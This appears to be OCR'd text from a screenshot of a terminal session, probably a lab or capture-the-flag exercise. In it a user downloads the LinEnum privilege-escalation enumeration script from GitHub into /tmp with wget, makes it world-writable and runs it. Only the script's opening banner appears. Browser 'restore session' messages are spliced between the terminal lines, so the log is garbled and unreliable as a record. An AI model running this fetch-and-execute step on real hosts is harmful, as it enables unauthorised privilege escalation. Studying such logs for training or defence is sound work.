 wside@westside:/tmp$ cd /tmp
cd /tmp
wside@westside:/tmp$ ./LinEnum.sh
./LinEnum.sh
bash: ./LinEnum.sh: No such file or directory
wside@westside:/tmp$ wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
<sercontent.com/rebootuser/LinEnum/master/LinEnum.sh
--2024-10-06 08:59:10--  https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
getting your pages b
Length: 46631 (46K) [text/plain]
Saving to: ‘LinEnum.sh’
We are having trouble restoring your last browsing session. Select Restore Session to try again.
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0.04s
Still not able to restore your session? Sometimes a tab is causing the issue. View previous tabs, remove th
2024-10-06 08:59:11 (1.17 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
need to recover, and then restore.
wside@westside:/tmp$ chmod 777 LinEnum.sh
View Previous Tabs
chmod 777 LinEnum.sh
wside@westside:/tmp$ ./LinEnum.sh
./LinEnum.sh
Start New Session
Resto
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled